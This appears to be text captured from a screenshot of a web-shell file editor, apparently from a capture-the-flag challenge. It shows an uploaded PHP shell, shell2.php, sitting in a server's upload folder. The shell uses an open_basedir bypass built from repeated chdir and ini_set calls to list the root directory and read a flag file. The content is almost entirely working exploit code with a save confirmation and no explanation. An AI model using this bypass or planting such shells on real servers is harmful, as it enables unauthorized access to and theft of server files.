 117.21.200.176
编辑: /var/www/html/upload/tmp_f65a0ca982c669865231909b0ec85a0c/shell2.php
/var/www/html/upload/tmp_f65a0ca982c669865231909b0ec85a0c/shell2.php 刷新 高亮 用此编码打开 保存
1 <?php
2     mkdir('south');
3     chdir('south');
4     ini_set('open_basedir','..');
5     chdir('..');
6     chdir('..');
7     chdir('..');
8     chdir('..');
9     chdir('..');
10     chdir('..');
11     chdir('..');
12     chdir('..');
13     ini_set('open_basedir','/');
14     var_dump(scandir('/'));
15     echo "<hr>";
16     echo file_get_contents("/THis_Is_tHe_F14g");
成功
保存文件成功！
/var/www/html/upload/tmp_f65a0ca
982c669865231909b0ec85a0c/shell
2.php